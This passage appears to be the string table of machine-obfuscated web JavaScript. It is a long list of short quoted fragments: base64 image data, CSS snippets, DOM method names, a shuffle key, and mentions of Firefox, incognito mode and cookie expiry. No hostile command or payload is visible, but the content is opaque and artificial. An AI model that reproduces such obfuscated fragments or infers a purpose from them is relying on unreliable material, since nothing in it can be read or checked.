"wdQeDbqDFs", "2a75GDQQAN", "SmDbrRt/Rc", "PEvS1O4l55", "YcQQgj1ihc", "AAfDK+RD7i", "iVJmYe7bJR", "zPp+EzSyTL", "bjx2MU2LBN", "ipsEKDcuGu", "W3RY7Gna3+", "64N3jD/E1x", "+qbXXcU96K", "s9yHUmczk8", "OrmVB8PsF3", "ve6N9sPE/f", "zYx+RBCSBc", "ekpZe3PHZM", "0zjjjn8b5C", "M92cVbMLXh", "HSgDgpsQ9c", "bxO5C/O+OF", "j35fLDA1K7", "FDyBnu4Uyb", "base64,iVB", "P/cFn2M1fE", "Zgplam+44v", "AF4ibgn7kW", "kDD5EEJor7", "yAcAAHBOXg", "dM3FvrJO7p", "TeOYWpf6+u", "nnvyDZ6rK+", "tjp1M/ZscU", "Y5iXu6M7Ui", "ncU93Ki/Pd", "DrjEPfMRuI", "0/y4pUekw+", "IZ5T2q9Jhm", "tFYNyfzosY", "4Nzol7pU22", "KZGan/fP2X", "Tm15X2D//7", "sEkzvdCQTi", "+I3V0w+5kS", "7ikzy87was", "l+n7tNuYe6", "mHZ9Y4ljGP", "bQBETjk9BO", "nqPNgG+s1G", "ibmXp2ZaGh", "Ih8AAACzef", "mYEnglMpDF", "AQB8vUQAAc", "k/Cc5X8t3r", "ZB0kVKZuuN", "TpN5jhzv6K", "84nnLvlY29", "RTjHzWjT31", "59c+mhrTbF", "IXv+Bd+bme", "7insMZmkTc", "ULnRCT6gWf", "zqgaL3FCfQ", "ooZJqzQklr", "wsZw343ucp", "XfBNPMeVdb", "zRkdkppA3E", "fgwAAcAgeb", "PYt1mpO4Fx", "vi3uAN8zfF", "3VOy7X5gHM", "6vwEkpbxsj", "FPgBgCzyQA", "3sJ/Oe4QgN", "9w3duOFRUj", "e7bJRzC9y6", "lLetzMfpwj", "p: 25% !im", "LkQ8AADgCL", "eziJeyTHdl", "nhrgHAADAh", "881eztTXvc", "pri3+aa4V9", "5B50Bbw18n", "9C63UjW/hZ", "m+KeuJcl7q", "D8z13YAwDg", "507Ltblgnw", "S88kLhXX3q", "wEkpbxsje7", "MnznANJsC7", "NtsPEvdye3", "d8Z5xxHeff", "ig0eoU8qzD", "dErcK222Hy", "/fTk7xcIvk", "GvcWIh8AMI", "Ynca80cQBx", "bE3MPc0/ss", "fWtWO+Kpzu", "+Bd+bmelf8", "xL39/9lP4s", "yaNzdPLEQJ", "z5obUyMfkQ", "wLUO+GfC9g", "R94h7Poh7Z", "14aZwqM/Z6", "nm81msk2XC", "ol7tsVbOIl", "7mntucO9jx", "i9TzNPLMJM", "uFfabD9I3E", "t1ruFmamt8", "4kL8944VaZ", "p7uTK1I3LM", "9DDGXjs3mK", "L9R0uUsZfr", "3K3rDPcYpu", "oEqbsbDaP/", "xKaYaTXJZO", "tpfvJxD0R4", "ahucuSWJe1", "v94ZG5wUjf", "gEAABzDvd9", "createElem", "+/jNjkQkh9", "/fWOol7urM", "2lXRzT7iXn", "4l7CSdxr4y", "nRuhkmfe3s", "+y8vV5JMO2", "U98ZWp22Ke", "GZoUGonnUy", "EOO/XGmmcQ", "UkDQJu9x2p", "2z17UXZN28", "cxD2Lc3RYd", "BwtzD3LMIc", "BNM7HcmEYl", "DyVqY5wq07", "iXmFT3Mtti", "mOXcK7MzXY", "2rk7jnMRP3", "3Zvth4l56U", "uzfbDxL30p", "SA74vjkO/y", "n1fd6aH+Im", "byIfca86ZK", "CUdPSidfJM", "Vm1qroD1kZ", "GvmIe22cxD", "/93v2/yUfc", "VZnHOKe2Uj", "wLf4OvJtim", "lk+o6nF4M2", "lT2cYEK3LE", "86pP9dCZ0P", "JLT7mLWr4/", "4aEKAG5E3B", "k7ol7EeKeu", "cE/cixD1xb", "ve7P9sPqmy", "inv1zfaDxL", "FOi8IGqZU8", "zM+nVvQ+6l", "hPZimjNCSQ", "S+G/mIe7pT", "+byai+Urr5", "pS5jM1GOqc", "pMXRLPBbrU", "AgDvzFPnEv", "n/uo7/LIh8", "zQoAAJZzG/", "cSUuNe92X6", "/XGmmcQdeG", "uAiaUUsUxd", "S0Ht//gz/0", "GyNF1UAAOA", "hJx0QeRzMP", "k5quae2/C5", "+2cRsZPcre", "lnzcz87yWP", "yqa4V9+s78", "0zcW+sk7un", "BxL3dKfP53", "xsd+23/tv/", "914r99xleb", "LOPIR9xxO4", "xKny5PXpNr", "1mCFMaThjz", "vbZgt0I7QX", "m+Jew6a4t7", "959RXvWMXu", "eimkztvlMU", "LiDPfGljYf", "zvIO6tdBL3", "98S9CHFP3E", "pbu6jHl9JH", "efl1A6Y5Ni", "vdEpca+02X", "/zBhTMtTpZ", "k9fnHUyzL5", "VLMH+9DAUy", "qbArDavZKb", "nSzT9nqgq9", "+zxHrFjKYa", "Mxkh0L3PPN", "7bz84nnLvl", "z6a7WCaU+W", "l 0.3 ease", "hM6n1SzqYb", "W9e6//331A", "YAEda", "Y8IWyIQalG", "qHmnY8LGCU", "xZerrtGa+T", "Y48z9ih46W", "aN08kyoQal", "t5r5Z67LA8", "XX9HM1a+qm", "CZ0paSDuAj", "llZqb7ijXc", "fHV5AAAACX", "cQ9AIBPCm/", "w3x5QGcDpv", "CDefZ4j9ix", "8ffAgNEeYe", "eNEFAGjwEP", "NtU63amkj+", "nwXd4tbAxx", "uxQlMZ2JGL", "c4p7ZSNwDA", "8G3zncey3f", "TE0rK0LnBE", "mJZEHsxE++", "m+44vc7N19", "6Mc/DhSKA4", "ocwZ7sk2b8", "yt08gn7ol7", "93J1skyYrN", "NwT9yLEPXE", "3FvIfIBAAC", "4nHbt4WUMT", "yxY2MPNPeQ", "LttZR5Pv1q", "d2HeF6fKLM", "OyYud7JCX+", "AgOO793sMA", "7C5EPAGAe/", "cybXP8vTyT", "Gc4R7GxHlx", "O7pzrtDu5z", "U0iv2lm6tU", "CbB9E5HMqH", "EPAAAOy4M+", "ji9zs3X3gu", "urWNYx3YsT", "9PDgAMAU4p", "iXn3pTk7iX", "8yo+IV5b5w", "riFHs7AY/c", "y1nO9Jd7Bb", "2BWW1eyUyt", "rqKINofLpg", "sJugUEGe4N", "ZJinqNhM1M", "/ijjNeES4x", "1qIdPmlsvE", "N9NqUa85i8", "LNYpzmJe5G", "/YoeOlkjXx", "-Age=0; pa", "y8F809dYKd", "6m8PNs5OOO", "5BP3xL3SM8", "+5+tkmbr0Z", "PBt1BC2NuW", "DzdXNT2GOx", "AEeQ2bdmFC", "ABs6iXzi3p", "dkppA3Euai", "0AgB1wIAMA", "KhBSZqZmfB", "9CmOS8eyVq", "pDFiZ9NpN0", "ApHhIBgChx", "khP9yZ2V6S", "AcAAEzkzQE", "+VrolTZVrW", "mb7QeJebu9", "sZu3BRQx4f", "/qiyAcAQIK", "SUuNe92X6Y", "D3NPRWHulZ", "+PP+qZETpZ", "vl7j2ipRZI", "eFPcAAA7Ew", "2c9hnu/tH/", "1x7yGRDwAA", "LfUEcx6KEN", "8vhTfOIeAA", "nJfX5xPO3f", "8ckw99xMzL", "39tELupd8A", "fJWpyUeXOg", "oJjSTmpOXj", "avZKbWpjtO", "p77+CRCwhc", "PKmyAcAAPv", "Nvz+YTYJam", "zL00Mz4Z5p", "/OVXxl+UQE", "1Z6Ljz37p/", "tnuCe1F8xX", "7cAwAeePEG", "Qm9iM0Cnwt", "h7ADPgAgCA", "pattern0_6", "qWZxh14aZw", "wGVmpvuKNd", "8i8gEAbJOH", "tTJMhctH4o", "BgcAAI/g68", "EAwAnXkW9O", "n2Ht671gmu", "mLmFcC0LnE", "fdbLh5TK5e", "sO6bVsbUtT", "7bJRzC9y61", "M5yJO0L/Ph", "/Db43tt/9p", "9cS9C3BP3E", "wYG8jn7gX3", "kGnvAwh16j", "xep2br70XM", "e5p6Iw90rM", "3TvTiBCQ0P", "dVSzrmO7FC", "AAD+IxP5xL", "EtidO7ZjmB", "s1aFCTMx90", "Gk2jWNqXer", "lumvvbr6fu", "tmKbQUPuu3", "TXfj2fzyuB", "m40c4NPd65", "fBedmbzpmf", "LnkyrJaph+", "d0fRpj1Cpn", "qyrm8t2p1i", "uAQA853AEA", "RNzzOYl7Fu", "Ye3Um5t4+J", "Y0Mw5l6vvE", "bGKJQ5zuGe", "TNwR+s99YT", "uucvyYIPrg", "iHe6/lO9b7", "qxPjfazSGh", "w73ubAd+b2", "         <", "uthP30sQ9A", "IKYd4JjXS+", "ap26ynyxfN", "+r1POZcdDp", "Mw6e6hU6IS", "oUHEvfqS3d", "veZrFv8wGe", "A3JvlJO4R9", "KmzS2PycmQ", "jnOId7r+U7", "Kmvvs7b0DB", "Zr0z3OLUty", "veaLIh8AwP", "tAuJ3FPd6Z", "UezsBj9xb7", "8sfLPIT+5N", "6FsbuKZR3T", "e9ckSxMUWN", "1wRp8p8/Ai", "VTTyfblsm4", "ADiIZ5FP3B", "Yz6y/TCTNn", "rnVx7uqZnz", "ulkmedwT3b", "BBojmc6lU4", "Nvrga5Sy5l", "r3P2WfW9Ht", "F8uMzQotZN", "IYRUYe5h7l", "LqjEPcc0Pc", "R+VqmxelH3", "ex8z4Bursu", "b5D5K2xtCK", "6fKPCn7SMx", "3wIEOAABW9", "JabEve7N9s", "27wFU3s06A", "9c1x4h4AAP", "fPxRz4zQyT", "6nlTL+UJr5", "2eY/T1jyeE", "11C223.17 ", "+5y477kHHs", "jHqdPrmEDf", "Jy52s0Bd3U", "BRAp66D72Z", "yIU6WaahJU", "9yrQdzz+V6", "NnnlK5N97k", "FzLXJQ32XX", "AAA2ChxT9y", "u42xT1xL0v", "w9oCwOCzvd", "c0OeQ730Gd", "mNpg/5xhf1", "j9ELC3MPcs", "Ah8HfmIexY", "C5C5MVzdFH", "eJKkzkamvf", "56XW9ik2B6", "jfvZXN/8eH", "8wfvQb/9fl", "cXGiZBRmHu", "1EvdszuiQ1", "3mw/TNyrEv", "n0wQFKfbRM", "ebdEJliVI8", "KlZTzOPO5W", "nu0k7pUmtn", "AApRQ6piFi", "2Hq695msW9", "cxL3dKdlAn", "8zxvuE9ntX", "YsAUyoQalW", "MiHwAA1HmY", "aSTaTJwMfX", "ifLtNUrGJP", "jRrmn/z8z0", "PhIz2aHQPc", "+C7b4pZ2I6", "MPIYQ+n9j4", "eNmb3YIJnU", "Lz7tAu5+1n", "2EvcANsLFB", "v4oWAEAoJc", "6yPNjgumCW", "vdKm+0HiXv", "ihR8JBbxD/", "v+H5yyOfL+", "9LVp3eM6p+", "Ne92X6YuJf", "JnIlNf/zTz", "2jSucyfFUc", "mfnuSLPEw+", "lCBLMzMFXG", "oejDI2beC+", "uy8sThsUZx", "fdqEPd8vlc", "Fkz/c7k0Tk", "sPWFKWsT8D", "R93w+3UncS", "PYbpeADyjg", "37IWI3z+yY", "5Xmz/g2NjB", "8/c1/rnM5N", "Pft0um7QCa", "d4tkQlW5Yj", "6v3n6D//+3", "1TJNjMhM6n", "7+aeb7mBF4", "wdGnaZAGaE", "CRTiHz/hZG", "XdAX5z7kM+", "DZO1OoCs1r", "wqM/Z6KMY5", "pointer;\n ", "98S9LHEvTd", "APKOD/erhU", "wsXqA", "ozABwAAG1i", "edUXp7tHJx", "t8SFeW+cKl", "8hFM76Ofa5", "Ju6lN8W92l", "IAOcDLinrg", "FHPTNCJ8u8", "57+AbHOsr1", "Tu5fbuVot7", "s/+4f9j/5I", "GneLZEJVuW", "Sc3RYdhZ8l", "h7tslHML3L", "qOY67xGC2C", "prc70F+a80", "b4p79c124l", "cpbMyVnM0G", "TcqzMvhbm3", "slice", "JllZ3g14p7", "90145u6lSu", "PdNK2Pq2hq", "1b0PugmnmP", "Xxsw8h3vku", "CSdxr4yTu6", "AAYCXeKAAA", "THBRKHOGe7", "ZT74BngotC", "32w8T99Kb4", "iAgC44ZvIN", "2r7xvNLh7J", "wxhnM1M/Fw", "PCn7SMxkh0", "vZwEvcsztF", "oAAAANSUhE", "ZsqxiU+9Nh", "7o1OiXulzf", "dfQSKWkLmZ", "FzgAwIN4F/", "fOumEjeG+G", "/AiH5l6vvC", "nHwE0/vo55", "f96tuLgtNd", "crb5zp+XaX", "qzPIs7znhF", "ebiYud0vVZ", "SLep0xe2jv", "1zHq+Hys67", "inu5MrUjcs", "0mMa9HbDC4", "3vmifRk2WA", "qmKz65RIrk", "e+MlBgCA0x", "JjMNHyqW+i", "pn3bGe5prd", "1wSzPcofcP", "cp8gEAAJyD", "IrEPauTuOc", "ddIJG8N9N7", "wgADBE3BP3", "tm4+iku7w+", "WIrxvOGe7n", "u8ztDdwvyQ", "2di6NY2pD6", "OddZ/XGb42", "4Dod3AACAk", "5WC2dhtjhI", "Lmj/8rf5MP", "xwXRC1zatl", "HGXI5+4J+6", "AMACHO4AgD", "HO4J7t4C6Y", "ttZR5Pv1qY", "55L3Gv/bZ+", "FM+l7st79/", "u2CaeY8q6+", "bYp754x7C5", "A6TeNY2pDQ", "YV2yMKatWB", "2gGXObzT8h", " {\n    pos", "9ll1pq9N6x", "P9MHEvvSnu", "WOOJ+ZEt6a", "CmbLb+9NVv", "GHzgAANgan", "DzbSdwrTWz", "dH5Vpq4rMc", "45jb2FTrlP", "+Le4A3zN8W", "vjhP3AADYH", "gxsQ9cS9C3", "91it/Klclj", "er79xpuTYX", "HMB0PQN7x4", "E6VGXs9FOM", "eAM4l51SMp", "16px;\n    ", "Yp23ZfNK5L", "iAnHp6CdE8", "wd0+SYzITO", "NHZMPoZliY", "geh/9xtxT9", "6OKwCwAAbO", "ISKszDnHPb", "uHMc0mwKxC", "2czUz4WDcz", "ZCW+HBi/ET", "SNwD2Az/F5", "kb90SJqRer", "ouqVskCweW", "YZ772LzBx8", "DjaPvYTD3R", "uV7yG777UC", "NKHxyg1EfL", "tW0Uj35fLD", "vi3tjqtE1x", "cWyjulenMB", "b5aTuEfcq0", "nM/o5+/TY5", "h7mHuWYS5h", "JHGfuV/TQy", "ZzEvd05+iw", "9TACSutzHh", "mwDcWYcshH", "TNvOgLrUU5", "2|1|4|0|3", "OKTbVOvpFh", "znBPYIFMaR", "zZrcngptNz", "kU/cm7kp7m", "/9FZEPAAC2", "om.vn/", "hU9/9nTegY", "AncQ9cS9C3", "YfolPzP2i+", "MzL0cE5MPI", "zEvZVO4p7u", "VblzLdBbOf", "UN5Dvdey3e", "d0Z2pF4p7V", "d8TWFM145q", "cz1279dLJM", "X5PE3IGszJ", "yTL5fFOk09", "hzPw2L3FPq", "2lM27EO+FJ", "4zHM9du/XS", "WMfHeYciNG", "length", "elVoDOBkzt", "9hqPuPdf5q", "NPn3oSE3NP", "glme5Q65f7", "G0Vg3J/Oix", "HOdx7Ld+x3", "kp/LybCdxr", "gUEbfIep61", "NDJMpfuap1", "mTtNcxDAEC", "NgmmdzqSCc", "KpZ1TPfiBK", "qZr5P8xaeC", "6U14f09jEQ", "qNlmrIFfbK", "fELklNcKZ5", "Or7/+3/Af8", "aeKuyFN5+e", "Ml7vhD9sxt", "Ly9Pp9w7pa", "YS95SZZWd4", "lyLnFI8EIe", "ZwEvcsztFh", "UynjTdncv2", "yw2qa4J+49", "p+r3Hmap82", "daJpidxwRn", "AAuEEffPe7", "xwi4RA1TFp", "UmMvW1H0G0", "bMbTb/hNgl", "eQuQDAIDbu", "h3TetjKlra", "ak7HoWxu4p", "W9H0r08z20", "imjNCSQO4j", "F06jr4bqa2", "C2giAnHp6C", "174p7hU2xb", "SvZh8TumIS", "7PtyvFjJtb", "6U9yrEfkAA", "c9ineYk7o1", "HOZqZ+Lhyc", "/AaVx3TnxB", "S9yEirMw5x", "6CuLfFSdwr", "GkZjzOPuxU", "vmz13kAwAA", "5vMHHP4iTu", "4HKKW4Fj/p", "4C6f30ugbz", "MQGcR0019Q", "gutk+qXk6m", "E036xPCbXO", "eagcc4rfyJ", "G16MfStTGO", "ZUGyqdfKND", "ACAW/AyCgA", "nrohTZT5+h", "ufoYekBVOX", "vFvasXL995", "R/v+gAAAA6", "szvafObo8X", "Firefox", "UNIDrmGBFj", "f75W794iWW", "ER92xO4p5t", "3Zvth45siH", "XPpoa02xb3", "4OPfj/Uc/c", "914wakESB9", "0C/FPcr5W7", "d9mjtWfi41", "3d5bDz3VGP", "dYuY9Se2pE", "nY5kQrGp1s", "Dva9g82aMj", "AADgLG9qAA", "yEdXVvwAwe", "80H1u0Hovh", "f+cjf8YTum", "YS96Y5iXvF", "p7o3fKPIBw", "M7ZVDMr96b", "d+sLpO30TP", "l73Zvth4l5", "tN5j7Azp5Y", "//y/s0txe4", "EPgCA/bv3e", "MJsUtSE5xp", "4j9ONjTMMF", "g/npd/5LPu", "AtdCZ3/rkf", "pviXm2veHH", "AATPXJz3/2", "dLFOTSh8co", "lvzKL2pLXM", "ifvcELhuZl", "P39tcO6h7/", "zyLO854Rbj", "2HiXnpT3Kv", "Cm/+AAAAD2", "0Y8u/z6R7e", "2U+Wps/+a/", "ubVu6U3jxD", "P4h7sAH+Cz", "sC7ToHU2eq", "Ri0GZmeG3e", "DARWcjn7gH", "v5KvIR99SX", "ywwNSu1kO6", "zajxH0cn6h", "yY9nXuuXKa", "PuI7Agyh5p", "sou3YGrDzW", "hhTOOXH7R1", "nSxz6a7WCa", "3opviXvuNr", "cknXmIOE4n", "y88CSRDwCA", "uUsBwRdtNR", "+nu+6dHKzq", "u7fYZ3XQcf", "u6M7Uicc/q", "91CJ8SkesF", "nUyTgYup77", "p3qc1dujO4", 'ent" id="n', "NqW/s0NnUX", "b83kt5jh3j", "yTZvwdQeDb", "6G5BfuhyM3", "sBCHUmM/mc", "jH+uEwAAYA", "Tc6/OxNzbx", "vnSPYerr3m", "8vbZgt0I7Q", "glMpDFtW0U", "LneyQl/cSZ", "ojD3Ssz4ZJ", "jnTL6WJ79s", "o7fvE4/dvC", "t89Vd+1d8b", "LuI96nSlmn", "h6FyYcQcot", "We9AbPOuP/", "PBCbSmLato", "6mmGldksnU", "A7Ia4J+5Fi", "/doU9xLDD+", "9/rjN5lNzw", "I3Mvt3U2Pe", "2Y3yd9Qufc", "Eb7XcLcxMb", "jzmSlrpt+Z", "adPPYmJuSc", "k7qU3xb36Z", "wTTOx3JhGJ", "80CuUReeqs", "EvfSmuFfb6", "k7/msghO4k", "8EM8Bgy68a", "+QT99beFPf", "dhA2z17UXZ", "8m9/i/5MPI", "YoY05aPu10", "6JvI4mnmI2", "kU3xb3Msri", "q/iwAAgEEe", "ZfE4s8n1MP", "4+Oa/4nOL2", "gnito cras", "Wp1xiHtuiH", "urXUS93RnH", "8vRi0mRlem", "Jh7dealMPe", "FNjslMw6c6", "TVMXG6iTqo", "r2FyAcAAMB", "   Roboto,", "GluUBbrpJj", "8O8D8rbXDu", "7Up7ol7xSd", "OqY5Not1mh", "+KwsNMdo96", "D3AMA2A1vm", "+y88896Psu", "N9xRpumQBm", "50%;\n    t", "p7FOs1J3Iu", "kAAAAbsxD5", "MvR6KcQ5i1", "fdPygXngon", "CgAANyYk8g", "xYiHwAAwGV", "AAjsBX8AEA", "oZNl3t/Cpr", "RLLZBWZmpt", "OsM9hul4AP", "scN6JuaelY", "/oodOxsj/O", "l2U7iXmliO", "uvGhBqUpJm", "NEPe2OIl7p", "LMLcw9xzoD", "/knxC5JTXC", "454a4BwAAW", "c6Aw99LM+G", "NYpnYpdrwI", "zNxxmSeyAJ", "0z7bOL0XR4", "ZviXm5T3Nt", "vDO9FyrINH", "uhkmfe3sKn", "ecz0wJb83k", "+Im+Ek7tkW", "71ylviwrw3", "/c30Gg3cIJ", "XZNrOnObhl", "AADAM97MAA", "IH+yCfuJYl", "SYy9bVfM9+", "t7C5EPAADm", "TpZ5jnck12", "JfTUyTI/vR", "XNAldKoWOa", "7unOOsQ9AA", "WFfXGqTP28", "eSzj0ffqE+", "61tmOeQzz+", "sQ9AICPCm/", "IYReWfx/8K", "rw1iN9X5PB", "jNDJMpfuap", "nlLXJj3xqk", "HfamViD2fp", "KUAOnUdfDd", "p1b0Pupdf1", "xz+Ik7ulO5", "6vuvDWI39Q", "P8up2DiOaV", "ZmhQaiedTJ", "+JefbOduBd", "9psP0jcS2+", "IO7N3BT3Ms", "kyNan0wQFK", "Z2/+t3z8v2", "cW8vm+Jew6", "i3/+c6ydty", "2/O5PpneTp", "oH5n6+iQZ/", "KMY5iFkPZU", "SU+Je92b7Y", "0coAEAgJvz", "ee+CRbHELP", "GT7Xaa+FXC", "y/DTLpk1DK", "NP/wd/kw8h", "ROlmmJpU+O", "t6E5sE0zsd", "p8o8KftIzG", "AHMaacW8h8", "bVOvlGhnmK", "UncK00cQNy", "z3+lOcO9Su", "b7HP6qDj8g", "e/IbRD4AAD", "3KxeJ3efkG", "fMRuIeAHw4", "JzGHOAEYeF", "MfdE1StlgW", "zbzrdGz/eZ", "Zh7+5iYe/r", "TWwSTO90JB", "/a/Jmk+T/X", "PEvfEvQhxT", "N4uKmebYfI", "OcxwRkdkpp", "4Y75yp1c/6", "Q4MXYqbVJJ", "6lJj++utm4", "lulyN5W27d", "ACcn7ol7Ee", "YPxQQNHEPW", "AAOK+eOfCX", "t8N8pq/Ef5", "a9capMrRYp", "PlGUcOuaLL", "/42U+NRSyE", "74l6EuCfuj", "/si9nLIt/3", "IjnzkidI4g", "NxDyAIFwoA", "ZNT1xb9G5F", "/z1c29N2Hy", "xRz4zQyTLv", "jtOvZARbpL", "39g1T/z0uu", "UtWsnUp010", "M0zOyYzDZ/", "EPYtzdFh2E", "NjXfyxTl07", "cutVM1vYaY", "ic6XTAPPfT", "AAjb5+/+9d", "39d51Xi3tK", "3xL3SM89/R", "hiMbXUajeS", "XQyRpevw3x", "vhEAkAADfs", "k2RDwAAjsv", "m4txD5AAAA", "wMAAFgi7ol", "sqmOX8tZMy", "6YfAjdXyzi", "/cN3ZDS5aU", "SWqibWlUM8", "gu++KWZhOy", "wAE4sAEAQF", "bBNM7HcmEY", "PAAXGZmuq9", "HpOXPcO9p9", "pDTejcQFzL", "u7mm4Q4t/N", "ff+nZfyQcA", "h6QmEPeSJu", "8ulMcNNVJ3", "l/yM2O/901", "DATol74l5E", "Z3g14p7PSd", "FinE2MiXqH", "SfDhHMEU+I", "edNNcW9sdd", "zX8ZI35OMh", "EBAOCQxD1x", "4+OPemaETp", "+UBYLNM+OX", "zTBP2J/GWH", "ez4vca/svD", "t9Pp+TuJdw", "OJaa//pok5", "B62yA9zlx3", "tIlo5a5BRQ", "/sFAMcn7ol", "untkxmWn4V", "mHuWYS5h7n", "UpaqxOlmna", "/gD+RHAQAA", "1xL0Xcm70p", "MwYRGEnPS8", "Qs9nIHH7i3", "DbufdrDwCw", "9qzLAamRLV", "96OYZ494Lf", "0OoAAAwFlj", "38gwT1Gxma", "Cq+2Tcp7sX", "VMc2w+wXff", "bORuAcA8EH", "XWqmwfXohx", "CgAAHMaacW", "dL50A8sIId", "9zyHfGx/Hp", "JtOpnaphgm", "jikt42Vvdg", "T9wqb4t7mm", "OaljrPpZGq", "MPIbRH/OkC", "E3BNVr5QFg", "bWpjtOvZAR", "QAbYGXFP3I", "DHUpMf/01S", "O0ckTA3XKe", "d0JIlJfRgG", "XRm/YxzDXO", "oPLzKxf9zb", "FXm40c4NPd", "xC35OZfE4s", "GYe69Vu65y", "mGvypxgyrk", "f7jgiWm6hf", "N/WDmf8m3X", "zNmvqpjL2H", "eMwDOBiTSm", "B/WfdPKmLq", "fvTvke8W4p", "zD0xCMy9Vi", "EDOtJplMXX", "FX2rdOKaSu", "qGFiblXZ14", "lTDtBbPabz", "IHGxj4N+Rw", "6HsS9JNM1X", "sgHAADXeGg", "gpz77Vyz12", "bk75LPX68K", "hs3MwYRGEn", "Fvfpm54Xi3", "c5kJp8XNvZ", "SJh7w3NPvs", "Phk8KYPAAD", "hqQnFGHU6f", "7gDfM3g3Fv", "E3im40Ea03", "D/+i/9KjRk", "1X+zDG2czU", "cQ8AxnBBAw", "+OcTNcA7OW", "SY9ovlMbne", "/uc6XHpdDv", "JJk2ZWGAGd", "KHxyg1EfLN", "Zei+aeOq8I", "NSu1kO6a2V", "Pch1JnM5PP", "b4l7Dpri3u", "Czqb24Upiy", "ton-bg);\n ", "9kmKeo2EzU", "/erbiwKZxU", "appendChil", "1QFqZqbV5h", "7Yfdr64txD", "EPuJ03S2jx", "7JCX9xJmZp", "KzJwQMAgEV", "WEi0x2b+kI", "97s32w8S99", "l79aW3Ool7", "qokXKEIILR", "7V9DIz033F", "MGbmOdwjxw", "pca+02X6Qu", "zO0WHZSdxT", "zNCg1E62Y2", "bgj9J/7wmg", "0TiHuSk7in", "glw1Mr2ZC8", "YHCZmfXr3o", "Yl7AMAIBwk", "IR98IDiXv1", "41EknbDyWH", "ifL1KTSBwc", "CYFAADL+Mm", "hM0skyz+Ge", "tSKxD2rk7j", "vnCpTq0vNN", "Ngm7nND4Lq", "YpNgeqcjmV", "kS9Q65H2cE", "jmBiXABA0c", "ncc9jJu6td", "TvvCExc7A7", "PrLdMLMGe4", "U2Wm1mYhzr", "3YS90oT2zm", "GPE0TCcQ73", "kNaEYo06nb", "YE6X1jNt1o", "S8y0uqMQ9x", "wTVXOc9ws6", "K7VyTK5XiS", "U+IEjgTm1c", "m80+IXZKa4", "pxT3IqL892", "aImpnuBiVl", "RT9zLTop7A", "srmJZx3QvT", "PdWOYl7Fuf", "xj39q///Vf", "4VNsW93Ka4", "h7WjihbFTn", "E/e5IXDdzL", "84t7jl+JeZ", " );\n    pa", "YcnPvx/qOf", "Olsn1Ikmdi", "EhfmvXGqTK", "90Lt3jMAAA", "x/oKdTpZJp", "ZRktGFqpAb", '="mask-typ', "b9IAAACT+d", "wWnu5iJ988", "cw90C2Rcar", "3viXmFT3Nt", "OHdd+0Mqau", "RDCKGvYjNE", "KGIvuMpIYR", "U7inu5UXp7", "VrolTZVrWp", "    transl", "49AplStFrn", "yec+R3eOeQ", "euJcl7qWJe", "d630IdSYz+", "Ycy9f3XBrG", "TK37jPcY5i", "3FMnw7QXzA", "l6SuAcAAA7", "w1xDwAAYAw", "p1xxv04gbE", "h+iU/M/Z73", "G8891Vh8zv", "D3dWYe4BwA", "iTNs5UdPDP", "YiwqC", "/YDS1ZUkIP", "0QmWJUjzme", "u77wBBXOtT", "GYe454a4Bw", "wLEvcAAEY5", "l59M0PcE/e", "vpkh7ol7V6", "aN4G0Iy5ze", "TB1vmKzdCQ", "Tth4LD9KmJ", "DP8LkQwgh9", "7unOu0O7nM", "emORGepQYv", "7rmZh7Vibm", "h80k1m2qYf", "cS90sQBxD2", '288.99Z" f', "+o5+5Ik6V+", "K5eqC57x/g", "zcTbk75LPX", "OlnkO92QXb", "how3/Uv90R", "MBRedAFAHi", "ner {\n    ", "OYuAcAAEzk", "PJMqEGpVsO", "3yt17REstk", "CfuRUz5tXw", "v8/G8H/ybf", "1Tr6RYZ6iY", "i6mvv8KErG", "Ou0O7nMQ93", "HU0BoiFiMQ", "AARIl74l6E", "a3MFMGQrLb", "NFwqR", "ldWs+0hbWv", "2jTnxSNZy9", "fyyLHeZhZl", "58pcRAzrwA", "axl6a3O9Bf", "6m9+/jNjkQ", "SEnowzx7vE", "buudqHMc5m", "0ncI+7VIO7", "0JB75iHsOJ", "ff7Liwyqa4", "ACwC/d+mwA", "Hfw2w75Psm", "DDmIYmiti5", "apul86pP9d", "TGIiy6YfAg", "7AJCDixsA4", "qiF9kM7hXn", "Yx3YsTmI5P", "weyMlNen01", "I805opPOlG", "3KtvjhP3AA", "Fvdpe54XVN", "01TnLUqTJi", "ZJ9VZ/ratO", "WIez4ncc9i", "jdbLMjccwz", "8qYurZGb98", "EnSzTh3Xft", "fb4MwtSdzz", "lNlXo/YYHC", "+/woSsYTMz", "hr1DidLPNO", "D0i0H5IqY1", "Psg7gn7kWI", "2BDQU2HuvV", "uyzVswtUeD", "ZPqz7ppUxd", "53Cvue/gGx", "DaK2+4/n2C", "EwsgJZurf4", "9qepmZ6b5i", "uJcm7gEA1z", "Wqua3MFMGQ", "u6JqlfKAsH", "kGHEvZMLmN", "jCe10c9yMT", "xxjVh3ufTn", "KL/OaQ7xzu", "f1TMw9KxNz", "ABMJu6JexE", "AABgg8Q9cS", "g8UAAAA+MJ", "XLP1T6McTY", "/FPcyy+Leu", "Fbi/MveG5J", "rgn7kWIe+J", "XEvQtwT90b", "i2Y2nAzGhc", "4BAAC8hw9G", "OdqRWJe1Yn", "ZdOlsnJkGb", "wT95qubNsU", "KFPfJ24Qu6", "InuVvXGe4x", "dnCoztTaDT", "cTpuzw2nnu", "vjhVpnje9M", "rVOm03WMKk", "t0U9+qb48Q", "HA1vlgDXAg", "ndhnzX9hfc", "c7hHjmZMe8", "DnHPbCTuAU", "EzfiGWGHO6", "utton-logo", "ujU6Je6XN9", "/mIe7pTeXm", "kGlzy2NyMq", '49.59Z" fi', " {\n    mar", "/>\n       ", "+8ZuaMmSEn", "xDmfo+cYPY", "fYp+QsPQte", "hcsmUKkM22", "3IWjmvLw+n", "/cC9XJ8uEy", "3FvusDjouf", "OfdoV1O4p7", "3bxJYW4t9t", "Bch7m067i0", "r033ubtj1J", "LAOD94AADs", "ADQxwM0AMD", "dfLUzLACOz", "U4pz87ELsv", "s6mO3X0dGs", "8JulkmedwT", 'eight="178', "WYe5h7Kgpz", "y5aclKti5l", "u6c7UisQ9q", "ycDH1/VeQi", "s4bUDDX6mS", "Mff2MTH39K", "CqTpW+dNf/", "P4GkZbzszW", "IwOSU0oxqj", "pb6+u2JTu3", "eHZSdxT5lZ", "xFxoQQgi9o", "4eBLMzMaJd", "JMZ0fuNYHd", "O6x3VOy7X5", "u9RD5AAAAt", "vi3uiUuFfa", "rR7HT65hA3", "sd7n3MgG/s", "wDAPhk8KYP", "0439946/+b", "4oWJEEJGYe", "gan9EFADxJ", "ES21QFqZqb", "hKl77Ap9N5", "SZvth4l56U", "5wq07gDjzb", ": 